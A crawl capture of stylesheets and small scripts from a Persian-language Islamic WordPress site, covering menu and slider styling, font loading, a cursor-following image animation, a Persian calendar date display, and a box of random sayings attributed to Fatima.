border-bottom: 1px solid #E0F7F7;

}
.amirrafiei li:hover{
	background:#660000;
        
}
.amirrafiei li:hover a{
	color:#fff;
}
.amirrafiei li:hover ul{
	top:7px;
	left:6px;
	overflow:visible;
	width:136px;
}
.amirrafiei li a{
	color:#fff;
	text-decoration:none;
}
.amirrafiei ul li{
	width:136%;
}
.amirrafiei li a{
	float:none;
	font-family:"B Koodak","B Yekan",Tahoma,Arial, Helvetica, sans-serif,Cambria, Cochin, Georgia, Times, "Times New Roman", serif
}
.amirrafiei ul li:hover > a {
    color: #000;
	font-family:"B Koodak","B Yekan",Tahoma,Arial, Helvetica, sans-serif,Cambria, Cochin, Georgia, Times, "Times New Roman", serif
}










div#qTip{z-index:9999;padding:5px 5px;display:none;position:absolute;margin-top:5px;margin-bottom:5px;margin-left:5px;word-wrap: break-word;margin:10px 15px 20px 25px;background:#000000 url(https://papkh.com/wp-content/uploads/2021/03/ta.gif);min-width:10px;max-width:700px;min-height:10px;max-height:700px;box-shadow: 7px 7px 17px #000000;opacity:5;padding:10px;direction:rtl;border:2px #CCFF00 dotted;color:#FFFFFF;font-size:13px;font-family:tahoma;border-radius:12px;
}






 img{border-radius: 12px; opacity:1;filter:alpha(opacity=100); -webkit-transform:scale(0.9):( Webkit: Scale down image to 0.8x original size); padding:0px; float:center; -moz-transform:scale(0.9):(Mozilla scale version); -moz-transform:scale(0.9):(Explorer scale version); }







.logo-box .plak{
	width:4.2%; position:absolute; transition: ease-in-out 0.9s; z-index:999;
    -webkit-animation: plak 5s infinite;
    -moz-animation: plak 4s infinite;
    -o-animation: plak 3s infinite;
    animation: plak 2s infinite;
}
@-webkit-keyframes plak {0%{transform:rotate(0deg) translate(0px,0px);} 50%{transform:rotate(7deg) translate(-5px, 2px);} 100%{transform:rotate(0deg) translate(0px,0px);}}
@-moz-keyframes plak {0%{transform:rotate(0deg) translate(0px,0px);} 50%{transform:rotate(7deg) translate(-5px, 2px);} 100%{transform:rotate(0deg) translate(0px,0px);}}
@-o-keyframes plak {0%{transform:rotate(0deg) translate(0px,0px);} 50%{transform:rotate(7deg) translate(-5px, 2px);} 100%{transform:rotate(0deg) translate(0px,0px);}}
@keyframes plak {0%{transform:rotate(0deg) translate(0px,0px);} 50%{transform:rotate(7deg) translate(-5px, 2px);} 100%{transform:rotate(0deg) translate(0px,0px);}}







.fly {border : none;background-position : top;background-repeat : no-repeat;background-size : contain;height : 50px;width : 165px;position : fixed;z-index : 9950;left : 100%;top : 45px;animation : fly 27s ease;animation-iteration-count: 1;}.fly:hover, .fly:focus {background-position : top;background-repeat : no-repeat;animation-play-state : paused;}.fly a {position : absolute;text-decoration : none;}.fly:hover a, .fly:focus a {display : block;}@keyframes fly {0% {left : -100%;top : -20%;}15% {left : -100%;top : -20%;}50% {left : 50%;top : 50%;}50% {left : 50%;top : 50%;}73% {left : 125%;top : 0%;}100% {left : 125%;top : 0%;}}

--- FILE ---
content_type: text/css
request_url: https://papkh.com/wp-content/plugins/related-posts-slider/styles/cf5/style.css?ver=2.2
body_size: 510
content:
.cf5_rps{
  clear:both;
  width:100%;
}
.rps_sldrtitle{
    font-family:Georgia, "Times New Roman", Times, serif;
	font-size:15px;
	font-weight:bold;
	font-style:normal;
	color:#444;
}
.rps_wrapper{
    clear:both;
	height:230px;
	position:relative;
	color:#444;
	overflow:hidden;
	padding:5px;
	border:0px solid #ccc;
	background-color:transparent;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	line-height:16px;
	font-size:12px;
}
.rps_wrapper div.h1div{
	font-size:15px;
	line-height:20px;
	letter-spacing:1px;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-weight:bold;
	padding-bottom:4px;
}
.rps_wrapper div.h1div a{
	color:#444;
	text-decoration:none;
}
.rps_wrapper div.h1div a:hover{
	text-decoration:underline;
}
.rps_wrapper div.h2div{
	font-size:12px;
}
.rps_list{
	width:39%;
}
.rps_preview{
	width:59%;
}
.rps_preview, .rps_list{
	height:96%;
	position:absolute;
	top:2px;
	left:6px;
}
.rps_preview{
	left:40%;
}
.rps_content{
	border:1px solid #ededed;
	top:260px;/*5*/
	left:5px;
	padding:5px 10px 0 10px;
	position:absolute;
	background:#f1f1f1 url(images/bg.png);
	height:97%;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
img.rps_thumb{
	-moz-box-shadow:1px 1px 4px #000;
	-webkit-box-shadow:1px 1px 4px #000;
	box-shadow:1px 1px 4px #000;
	width:50%;
	max-height:120px;
	float:right;
	margin:0 0 5px 5px !important;
}
.rps_content div.pdiv{
	padding:4px 0;
	margin-bottom:5px;
}
a.rps_more{
	position:absolute;
	width:100%;
	padding: 1% 0px;
	left:0;
	bottom:0px;
	display:block;
	color:#fff !important;
	text-align:center;
	letter-spacing:1px;
	text-decoration: none;
	border:0px solid #4c7ecb;
	outline:none;
	cursor:pointer;
	background: #0099cb;
	-moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-bottom-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-border-bottom-left-radius: 5px;
	-border-bottom-right-radius: 5px;
}
a.rps_more:hover{
	color: #fff;
	text-decoration: underline;
}
.rps_item{
	border:0px solid #ccc;
	cursor:pointer;
	position:relative;
	overflow:hidden;
	color:#111;
	padding:5px;
	margin:6px 5px 9px 0px;
	background:#f1f1f1 url(images/bg.png);
	-moz-box-shadow:1px 1px 3px #666;
	-webkit-box-shadow:1px 1px 3px #666;
	box-shadow:1px 1px 3px #666;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
.rps_item:hover, .selected{
	border-color:#0099CB;
	background: #0099CB;
}
.rps_item:hover div.h2div,
.rps_list .selected div.h2div,
.rps_item:active div.h2div{
	color:#fff;
}
.rps_item:active {
	color: #fff;
}
.rps_nav{
	width:55px;
	height:24px;
	position:absolute;
	bottom:0px;
	left:40%;
}
a.rps_next, a.rps_prev{
	float:left;
	height:23px;
	width:23px;
	background-color:#0099cb;
	background-repeat:no-repeat;
	background-position:center center;
	cursor:pointer;
	outline:none;
	border:0px solid #111;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 1px 1px 3px #333;
	-webkit-box-shadow: 1px 1px 3px #333;
	box-shadow: 1px 1px 3px #000;
}
a.rps_next{
	background-image:url(images/next.png);
}
a.rps_prev{
	margin-right:5px;
	background-image:url(images/prev.png);
}
.rps_nav a:hover{
	background-color:#0099cb;
}
.rps_nav a:active{
	margin-top:1px;
	background-color:#0099cb;
}
.rps_nav a.disabled{
	opacity:0.5;
}
.rps_page{
	display:none;
}
.rps_support{
    float:right;
	font-size:11px;
	font-family:Arial, Helvetica, sans-serif;
}
.rps_support a{
    color:#bbb !important;
	font-weight:bold;
	text-decoration:none;
}
.cf5_rps_cl{display:block;visibility:hidden;clear:left;height:0;content:".";}
.cf5_rps_cr{display:block;visibility:hidden;clear:right;height:0;content:".";}

--- FILE ---
content_type: text/css
request_url: https://papkh.com/wp-content/themes/Wordpress%20Islam/css/Font_Face.css
body_size: 32605
content:
@font-face {
	font-family: 'B mehr';
	src:url([data-uri]) format('truetype'), url('http://ifont.ir/eot/BMehrBd.eot?#') format('eot'), /* IE6–8 */  /* Saf3—5, Chrome4+, FF3.5, Opera 10+ */ url('http://ifont.ir/otf/bmehrbd.otf') format('opentype'), url(data:application/octet-stream;base64,) format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('http://ifont.ir/svg/bmehrbd.svg') format('svg');
}

--- FILE ---
content_type: text/css
request_url: https://papkh.com/wp-content/themes/Wordpress%20Islam/css/meno-stil.css
body_size: 183
content:
.amir_rafiei{
	position:fixed;
	top:0;
	right:0;
	width:100%;
	z-index:9999;
	direction:rtl;
	padding:0;
	margin:0;
	font-family:'B mehr',tahoma;



}
.amir_rafiei ul{
	list-style:none;
	display:block;
	border:0px solid #; border-radius:18px; box-shadow:0px 5px 15px #000000;
        background:#0E1E00; 
	opacity:0.9;
	
        margin:0;
	padding:0px;
}
.amir_rafiei:hover .li{
	opacity:0.8;
	-moz-opacity:0.8;
	-webkit-opacity:0.8;
	-o-opacity:0.8;
	-ms-opacity:0.8;
}
.amir_rafiei .li{
	display:inline-block;
	padding:15px 15px 0px 5px;
	transition:opacity 1s ease;
	-moz-transition:opacity 1s ease;
	-webkit-transition:opacity 1s ease;
	-o-transition:opacity 1s ease;
	-ms-transition:opacity 1s ease;
	margin-top:px;
}
.amir_rafiei .li:hover{
	opacity:1;
	-moz-opacity:1;
	-webkit-opacity:1;
	-o-opacity:1;
	-ms-opacity:1;
}
.amir_rafiei .li a{
	font-size:14px;
        text-algin:center;
	font-family:'B mehr';
	text-decoration:none;
	color:white;
	padding:3px 12px 0px 12px;
	border:1px white dashed;
	border-bottom:0;
	transition:all 1s ease;
	-moz-transition:all 1s ease;
	-webkit-transition:all 1s ease;
	-o-transition:all 1s ease;
	-ms-transition:all 1s ease;
	border-radius:10px 10px 0 0;
	-moz-border-radius:10px 10px 0 0;
	-webkit-border-radius:10px 10px 0 0;
	-o-border-radius:10px 10px 0 0;
	-ms-border-radius:10px 10px 0 0;
	text-shadow:0px 0px 20px white;
	-moz-text-shadow:0px 0px 20px white;
	-webkit-text-shadow:0px 0px 20px white;
	-o-text-shadow:0px 0px 20px white;
	-moz-text-shadow:0px 0px 20px white;
}
.amir_rafiei .li a:hover{
	background: rgb(255,255,255);
background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(130,130,130,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(130,130,130,1)));
background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(130,130,130,1) 100%);
background: -o-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(130,130,130,1) 100%);
background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(130,130,130,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(130,130,130,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#828282',GradientType=0 );	border:1px black dashed;
	border-radius:10px 10px 0 0;
	-moz-border-radius:10px 10px 0 0;
	-webkit-border-radius:10px 10px 0 0;
	-o-border-radius:10px 10px 0 0;
	-ms-border-radius:10px 10px 0 0;
	box-shadow:1px 1px 10px 1px white;
	-moz-box-shadow:1px 1px 10px 1px white;
	-webkit-box-shadow:1px 1px 10px 1px white;
	-o-box-shadow:1px 1px 10px 1px white;
	-ms-box-shadow:1px 1px 10px 1px white;
	border-bottom:0;
	color:black;
	text-shadow:0px 0px 5px black;
	-moz-text-shadow:0px 0px 5px black;
	-webkit-text-shadow:0px 0px 5px black;
	-o-text-shadow:0px 0px 5px black;
	-ms-text-shadow:0px 0px 5px black;
}


--- FILE ---
content_type: text/css
request_url: https://papkh.com/wp-content/uploads/2014/01/Amir_menu_nav.css
body_size: 664
content:
/****************************************
* amir    *
*   amir              *
****************************************/
#Amir_menu_nav {
	margin: auto;
	width: 250px;

}

#Amir_menu_nav ul {
	list-style: none;
	display: inline-block;
}

#Amir_menu_nav ul li{
	font-family: verdana,geneva,sans-serif;
	font-size: 13px;
	margin-bottom: 0px;
        direction:rtl;
        background: rgb(125,126,125); /* Old browsers */
        /* IE9 SVG, needs conditional override of 'filter' to 'none' */
        background: url([data-uri]);
        background: -moz-linear-gradient(top,  rgba(125,126,125,1) 0%, rgba(14,14,14,1) 100%); /* FF3.6+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(125,126,125,1)), color-stop(100%,rgba(14,14,14,1))); /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(top,  rgba(125,126,125,1) 0%,rgba(14,14,14,1) 100%); /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(top,  rgba(125,126,125,1) 0%,rgba(14,14,14,1) 100%); /* Opera 11.10+ */
        background: -ms-linear-gradient(top,  rgba(125,126,125,1) 0%,rgba(14,14,14,1) 100%); /* IE10+ */
        background: linear-gradient(to bottom,  rgba(125,126,125,1) 0%,rgba(14,14,14,1) 100%); /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009900', endColorstr='#003300',GradientType=0 ); /* IE6-8 */	
	padding: 10px 0 10px 0;
  box-shadow:0 0px 15px gray;
}

#Amir_menu_nav ul li a{
	padding: 10px 10px 10px 50px;
	text-decoration: none;
	color: white;
	text-shadow: 0px 0px 5px white;
	direction:rtl;	
	-webkit-transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;	
}

#Amir_menu_nav ul li a:hover {
	padding: 10px 28px 10px 32px;
        background: rgb(74,127,219); /* Old browsers */
        /* IE9 SVG, needs conditional override of 'filter' to 'none' */
        background: url([data-uri]);
        background: -moz-linear-gradient(top,  rgba(74,127,219,1) 0%, rgba(51,65,96,1) 100%); /* FF3.6+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(74,127,219,1)), color-stop(100%,rgba(51,65,96,1))); /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(top,  rgba(74,127,219,1) 0%,rgba(51,65,96,1) 100%); /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(top,  rgba(74,127,219,1) 0%,rgba(51,65,96,1) 100%); /* Opera 11.10+ */
        background: -ms-linear-gradient(top,  rgba(74,127,219,1) 0%,rgba(51,65,96,1) 100%); /* IE10+ */
        background: linear-gradient(to bottom,  rgba(74,127,219,1) 0%,rgba(51,65,96,1) 100%); /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#660000', endColorstr='#006600',GradientType=0 ); /* IE6-8 */
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;

}

--- FILE ---
content_type: text/css
request_url: https://papkh.com/d/font.css
body_size: -262
content:
@font-face {
	font-family: 'yekan';
	src: url('https://papkh.com/wp-content/themes/Wordpress Islam/css2/Shabnam-Medium.woff?download') format('woff');
	font-weight: normal;
	font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://papkh.com/d/style.css
body_size: 2
content:
/* Powered By: amirrafiei */
/*amirrafiei */
#amirrafiei {
width: 450px;
height: auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
transition: all 0.5s ease-in;
margin-top: 0px;
margin-bottom: 0px;
margin-right: auto;
margin-left: auto;
font-size: 15px;
text-decoration: none;
background-image: url('parva.gif');
-moz-border-radius: 10px;
border-radius: 40px;
padding: 15px;
border: 2px solid #003300;
text-align: right;
direction: rtl;
font-family: b yekan;
box-shadow: 0 0 30px gray,0 0 30px #003300 inset;
}
#amirrafiei:hover {
transition: all 0.5s ease-in;
border-radius: 3px 3px 3px 3px;
text-shadow: 1px 1px #ffffff;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
#amirrafiei ul {
text-decoration: none;
padding: 0px;
color: #AFAFAF;
font-family: B Yekan,Tahoma, Arial, Helvetica, sans-serif;
font-size: 13px;
text-shadow: 1px 1px #33CC33;
background-image: url('Download-icon.gif');
background-position: 30px center;
background-repeat: no-repeat;
list-style-type: none;
height: 120px;
margin-top: 5px;
margin-right: 10px;
margin-bottom: 30px;
margin-left: -20px;
padding: 5px;
}
#amirrafiei ul li {
text-decoration: none;
margin: 0px;
list-style-type: none;
background-image: url('li.png');
background-repeat: no-repeat;
background-position: right;
padding-top: 0px;
padding-right: 12px;
padding-bottom: 0px;
padding-left: 0px;
color: #888;
text-decoration: none;
}
#amirrafiei ul li a {
color: #888;
font-family: B Yekan,Tahoma, Arial, Helvetica, sans-serif;
font-size: 15px;
text-shadow: 1px 1px #0000FF;
text-decoration: none;
-moz-transition: all 0.5s ease-in;
}
#amirrafiei ul li a:hover {
text-decoration: none;
color: #CC3333;
}
#amirrafiei ul li H3 {
text-decoration: none;
color: #222;
}

--- FILE ---
content_type: text/css
request_url: https://papkh.com/wp-content/uploads/2014/02/menu1.css
body_size: -46
content:

.amir-menu {border:none;border:1px;margin:0px;padding:0px;font:50.5% "verdana,geneva,sans-serif";font-size:14px;font-weight:bold;direction:rtl;margin-right:15px}
.amir-menu ul{height:30px;list-style:none;margin:0;padding:0;width:125px;}
.amir-menu li{float:right;padding:0px;-moz-border-radius:15px;border-radius:15px;-moz-box-shadow:5px 5px 15px black;-webkit-box-shadow:5px 5px 15px black;box-shadow:3px 5px 15px black;}
.amir-menu li a{background:#006600  bottom right no-repeat;color:#FFFF00;display:block;font-weight:normal;line-height:35px;margin:0px;padding:0px 25px;text-align:center;text-decoration:none;}
.amir-menu li a:hover, .menu ul li:hover a{background:#660000;color:#ffffff;text-decoration:none;}
.amir-menu li ul{background:#006600;display:none;height:auto;padding:0px; margin-right:70px;border:0px;position:absolute;width:175px;z-index:175;}
.amir-menu li:hover ul{display:block;}
.amir-menu li li{background: bottom left no-repeat;display:block;float:none;margin:0px;padding:0px;width:175px;}
.amir-menu li:hover li a{background:none;}
.amir-menu li ul a{display:block;height:30px;font-size:14px;font-style:normal;margin:0px;padding:0px 20px 0px 15px;text-align:right;}
.amir-menu li ul a:hover, .menu li ul li:hover a{background:#660000  center left no-repeat;border:0px;color:#ffffff;text-decoration:none;}

--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/up/mos/mos.js?id=16&bic=1&nc=0&im1=11.gif&c2=20
body_size: 1276
content:
(function(){var k=function(){var c=document.getElementsByTagName("script"),b=c[c.length-1].src,c=[];if(-1!=b.lastIndexOf("?"))for(b=b.substring(b.lastIndexOf("?")+1).split("&"),i=0;i<b.length;i++){var a=b[i].split("=");c[a[0]]=a[1]}return c}();(function(){var a=navigator.appVersion.toLowerCase(),a=-1<a.indexOf("msie")?parseInt(a.replace(/.*msie[ ]/,"").match(/^[0-9]+/)):0;return{ltIE6:6>=a&&0!=a,ltIE7:7>=a&&0!=a,ltIE8:8>=a&&0!=a,ltIE9:9>=a&&0!=a,ie:0!=a,firefox:window.globalStorage,opera:window.opera,
webkit:!document.uniqueID&&!window.opera&&!window.globalStorage&&window.localStorage,mobile:/android|iphone|ipad|ipod/i.test(navigator.userAgent.toLowerCase())}})();var l=k.us,n=k.id,h=k.bic,t=k.nc,q=Number(k.c2),u=(0==n?"https://papkh.com/wp-content/up/mos/":"https://papkh.com/wp-content/up/mos/")+Number(n)+"/",v=document.body,l=l+"_"+n,w=(new Date).getTime(),r=!1,a=[],m=[],p={x:0,y:0},s=0,g=1;window[l]={init:function(){for(i=0;i<h;i++)m[i]=
new Image,m[i].src=u+k["im"+(i+1)]+(1==t?"?"+w:"");for(i=0;i<h;i++){var c=document.createElement("div");c.style.position="fixed";c.style.overflow="hidden";c.style.visibility="hidden";c.style.top=0;c.style.left=0;c.style.zIndex=1E3+i;var b=document.createElement("img");b.style.border="0";b.src=m[i%h].src;c.appendChild(b);v.appendChild(c);a[i]={obj:c,img:b,action:1,cursor:p,from:p,to:p,begin:0,duration:0,interval_begin:0,offset_x:0}}f.addEventListener(document,"mousemove",function(b){for(var c=0;c<
h;c++)a[c].cursor=f.getCursorPosition(b);s=1},!0);f.action();setInterval(f.action,10)},action:function(){if(!r){for(b=0;b<h;b++)if(0==m[b].height)return;r=!0;for(var c=10,b=0;b<h;b++)a[b].offset_x=c,c+=a[b].img.width+5}f.getViewHeight();f.getViewWidth();f.getViewHeight();for(b=0;b<h;b++)switch(a[b].action){case 1:c=new Date-0;if(1==s&&0<c){if(0==b)g=1,a[b].to=1==g?{x:a[b].cursor.x+a[b].offset_x*g,y:a[b].cursor.y+10}:{x:a[b].cursor.x+a[b].offset_x*g-a[0].img.width,y:a[b].cursor.y+10};else{var d=Number(a[b-
1].obj.style.left.replace("px","")),e=Number(a[b-1].obj.style.top.replace("px",""));a[b].to=1==g?{x:d+a[b-1].img.width+5,y:e+a[b-1].img.height-a[b].img.height}:{x:d-a[b].img.width-5,y:e+a[b-1].img.height-a[b].img.height}}a[b].from=a[b].to;a[b].begin=new Date-0;c=a[b].from.x;d=a[b].to.x;Math.abs(d-c);c=a[b].from.y;d=a[b].to.y;Math.abs(d-c);a[b].duration=3E3/q;a[b].action=2;f.move(a[b].obj,a[b].from);f.setVisible(a[b].obj);inc_ball_index=1}break;case 2:c=new Date-a[b].begin;c<a[b].duration?(0==b?(g=
1,a[b].to=1==g?{x:a[b].cursor.x+a[b].offset_x*g,y:a[b].cursor.y+10}:{x:a[b].cursor.x+a[b].offset_x*g-a[0].img.width,y:a[b].cursor.y+10}):(d=Number(a[b-1].obj.style.left.replace("px","")),e=Number(a[b-1].obj.style.top.replace("px","")),a[b].to=1==g?{x:d+a[b-1].img.width+5,y:e+a[b-1].img.height-a[b].img.height}:{x:d-a[b].img.width-5,y:e+a[b-1].img.height-a[b].img.height}),f.move(a[b].obj,f.easingPos(c,a[b].from,a[b].to,a[b].duration))):a[b].action=3;break;case 3:c=new Date-0,0<c&&(a[b].from={x:Number(a[b].obj.style.left.replace("px",
"")),y:Number(a[b].obj.style.top.replace("px",""))},0==b?(g=a[b].cursor.x<a[b].from.x?1:-1,a[b].to=1==g?{x:a[b].cursor.x+a[b].offset_x*g,y:a[b].cursor.y+10}:{x:a[b].cursor.x+a[b].offset_x*g-a[0].img.width,y:a[b].cursor.y+10}):(d=Number(a[b-1].obj.style.left.replace("px","")),e=Number(a[b-1].obj.style.top.replace("px","")),a[b].to=1==g?{x:d+a[b-1].img.width+5,y:e}:{x:d-a[b].img.width-5,y:e}),a[b].begin=new Date-0,c=a[b].from.x,d=a[b].to.x,Math.abs(d-c),c=a[b].from.y,d=a[b].to.y,Math.abs(d-c),a[b].duration=
3E3/q,a[b].action=2,inc_ball_index=1)}},getRandomNum:function(a){return Math.floor(Math.random()*a)},getViewHeight:function(){return window.innerHeight?window.innerHeight:document.documentElement&&document.documentElement.clientHeight?document.documentElement.clientHeight:document.body&&document.body.clientHeight?document.body.clientHeight:0},getViewWidth:function(){return window.innerWidth?window.innerWidth:document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:
document.body&&document.body.clientWidth?document.body.clientWidth:0},getViewTop:function(){return window.scrollY?window.scrollY:window.pageYOffset?window.pageYOffset:document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body&&document.body.scrollTop?document.body.scrollTop:0},getViewBottom:function(){return f.getViewTop()+f.getViewHeight()},getViewLeft:function(){return window.scrollX?window.scrollX:window.pageXOffset?window.pageXOffset:document.documentElement&&
document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body&&document.body.scrollLeft?document.body.scrollLeft:0},getViewRight:function(){return f.getViewLeft()+f.getViewWidth()},addEventListener:function(a,b,d,e){return a?a.addEventListener?(a.addEventListener(b,d,e),!0):a.attachEvent?(a.attachEvent("on"+b,d),!0):!1:!1},removeEventListener:function(a,b,d){return a?a.removeEventListener?(a.removeEventListener(event,b,d),!0):a.detachEvent?(a.detachEvent("on"+event,b),!0):
!1:!1},getCursorPosition:function(a){return window.opera?{x:window.event.clientX-f.getViewLeft(),y:window.event.clientY-f.getViewTop()}:document.all?{x:window.event.clientX,y:window.event.clientY}:document.getElementById?{x:a.clientX,y:a.clientY}:document.layers?{x:a.clientX-f.getViewLeft(),y:a.clientY-f.getViewTop()}:{x:0,y:0}},easing:function(a,b,d,e){return(d-b)*a/e+b},easingAccel:function(a,b,d,e){return d-b-(d-b)*Math.cos(90*a/e*Math.PI/180)+b},easingDecel:function(a,b,d,e){return(d-b)*Math.cos((90-
90*a/e)*Math.PI/180)+b},easingSwing:function(a,b,d,e){return a<e/2?(d-b)/2-(d-b)/2*Math.cos(180*a/e*Math.PI/180)+b:(d-b)/2+(d-b)/2*Math.cos((180-180*a/e)*Math.PI/180)+b},easingPos:function(a,b,d,e){return{x:f.easing(a,b.x,d.x,e),y:f.easing(a,b.y,d.y,e)}},move:function(a,b){a.style.top=b.y+"px";a.style.left=b.x+"px"},setHidden:function(a){a.style.visibility="hidden"},setVisible:function(a){a.style.visibility="visible"}};var f=window[l];f.init()})();


--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/uploads/2016/05/t400.js
body_size: 37
content:
week= new Array("يكشنبه /","دوشنبه /","سه شنبه /","چهارشنبه /","پنج شنبه /","جمعه /","شنبه /")
months = new Array("/ فروردين/ ","/ ارديبهشت/ ","/ خرداد/ ","/ تير/ ","/ مرداد/ ","/ شهريور/ ","/ مهر/ ","/ آبان/ ","/ آذر/ ","/ دی/ ","/ بهمن/ ","/ اسفند /");
a = new Date();
d= a.getDay();
day= a.getDate()+0;
month = a.getMonth()+1;
year= a.getYear()+0;
year = (year== 0)?2000:year;
(year<1000)? (year += 1900):true;
year -= ( (month < 3) || ((month == 3) && (day < 21)) )? 622:621;
switch (month) {
case 1: (day<21)? (month=10, day+=10):(month=11, day-=20); break;
case 2: (day<20)? (month=11, day+=11):(month=12, day-=19); break;
case 3: (day<21)? (month=12, day+=9):(month=1, day-=20); break;
case 4: (day<21)? (month=1, day+=11):(month=2, day-=20); break;
case 5:
case 6: (day<22)? (month-=3, day+=10):(month-=2, day-=21); break;
case 7:
case 8:
case 9: (day<23)? (month-=3, day+=9):(month-=2, day-=22); break;
case 10:(day<23)? (month=7, day+=8):(month=8, day-=22); break;
case 11:
case 12:(day<22)? (month-=3, day+=9):(month-=2, day-=21); break;
default: break;}
document.write("<div style='text-align:center;line-height:100%;font-size:13px; color:#fff;font-family: verdana,geneva,sans-serif;'> "+week[d]+" "+day+" "+months[month-1]+" "+ year + "</div>");


--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/uploads/2013/11/fateme.js
body_size: 2869
content:
﻿// javaScript Code : Random Text
// Author : amir

Text  = new Array();
document.write('<p style="text-align: center;"><span class="st"><span style="color: #FFFF00;"><em><strong>حضرت فاطمه سلام الله</strong></em></span><p style=";margin:0;color:#000000"><div style="width:175px;background: url(\'https://papkh.com/wp-content/uploads/2015/03/bg_2.jpg\') repeat-y;font:12px tahoma;padding-bottom:3px;border-top: 4px solid #FF0000; border-bottom: 2px solid #FF0000; border-radius:15px;"><a href="https://papkh.com/?p=11957"target="_blank">'
);

Text[0] = 'اگر آنچه را كه ما اهل بيت دستور داده ايم عمل كنى و از آنچه نهى كرده ايم خوددارى نمائى، تو از شيعيان ما هستى وگرنه خير!';
Text[1] = 'هميشه در خدمت مادر و پايبند او باش، چون بهشت زير پاى مادران است';
Text[2] = 'روزه داري كه زبان و گوش و چشم و ديگر اعضاء و جوارح خود را كنترل ننمايد هيچ سودي از روزه خود نمي برد.';
Text[3] = 'اوّل بايد در فكر مشكلات و آسايش همسايه و نزديكان بود، سپس در فكر مشکلات و آسايش خويشتن';
Text[4] = 'هر كس عبادات و كارهاى خود را خالصانه براى خدا انجام دهد، خداوند بهترين مصلحت ها و بركات خود را براى او تقدير مى نمايد';
Text[5] = 'هنگامى كه در روز قيامت برانگيخته و محشور شوم، خطاكاران امّت پيامبر صلّى الله عليه و آله را شفاعت مى نمايم';
Text[6] = 'كسى كه انگشتر عقيق به دست كند، هميشه خير مى بيند';
Text[7] = 'گشاده رويى در چهره مؤمن براى صاحبش، بهشت را سبب مى شود';
Text[8] = 'از دنياي شما سه چيز محبوب من است: تلاوت قرآن، نگاه به چهره رسول خدا، انفاق در راه خدا';
Text[9] = 'خداوند! نماز را جهت دورى شما از كبر و خود پسندى مقرر فرمود';
Text[10] = 'خداوند! جهاد را سبب عزت و شكوه اسلام و ذلت و شكست كافران و منافقان قرار داد';
Text[11] = 'افرادى كه عهد خدا و پيامبر خدا را درباره اميرالمؤ منين علي عليه السلام شكستند و در حقّ من ظلم كرده و ارثيّه ام را گرفتند و نامه پدرم را نسبت به فدك پاره كردند، نبايد بر جنازه من نماز بگذارند';
Text[12] = 'خداوندا، به حقّ اولياء و مقرّبانى كه آن ها را برگزيده اى و به گريه فرزندانم پس از مرگ و جدائى من با ايشان، از تو مى خواهم گناه شيعيان و پيروان ما را ببخشى';
Text[13] = 'بهترين شما کسي است که در برخورد با مردم نرم تر و مهربان تر باشد و ارزشمندترين مردم کساني هستند که با همسرانشان مهربان و بخشنده اند';
Text[14] = 'همانا خداوند متعال تمامى گناهان بندگانش را مى آمرزد و از کسى باکى نخواهد داشت';
Text[15] = 'بهترين چيز براى حفظ شخصيت زن آن است که مردى را نبيند و نيز مورد مشاهده مردان قرار نگيرد';
Text[16] = 'رسول خدا به من فرمودند: شوهر تو در دانش، داناترين مردم و نخستين مرد مسلمان و در بردبارى، برترين مردم است';
Text[17] = 'خدا اطاعت و پيروي از ما اهل بيت را سبب برقراري نظم اجتماعي در امت اسلامي و امامت و رهبري ما را عامل وحدت و درامان ماندن از تفرقه ها قرار داده است';
Text[18] = 'همانا سعادتمند به معناي کامل و حقيقي کسي است که امام علي عليه السلام را در دوران زندگي و پس از مرگش دوست داشته باشد';
Text[19] = 'ما اهل بيت رسول خدا! وسيله ارتباط خدا با مخلوقاتيم، ما برگزيدگان خداييم و جايگاه پاکي ها، ما دليل هاي روشن خداييم و وارث پيامران الهي';
Text[20] = 'تلاوت کنندگان سوره هاي حديد و واقعه و الرحمن؛ در آسمانها و زمين اهل بهشت خوانده مي شوند';
Text[21] = 'پيامبر خدا! به من فرمودند: اى دوست پدر! هر مست كننده اى حرام است و هر مست كننده اى خمر است';
